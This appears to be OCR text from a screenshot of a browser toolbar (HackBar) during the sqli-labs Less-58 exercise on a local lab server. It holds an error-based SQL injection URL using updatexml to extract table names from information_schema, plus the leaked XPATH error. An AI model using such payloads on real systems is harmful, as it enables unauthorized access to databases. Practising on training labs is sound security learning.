 XPATH syntax error: '>a9uy713myr'
式编辑器 性能 内存 网络 存储 HackBar
Other HackBar
http://127.0.0.1/sqli-labs-master/Less-58/index.php?id=0' and updatexml(1,concat(0x3e,(select
table_name from information_schema.tables where table_schema='challenges')),2) -- k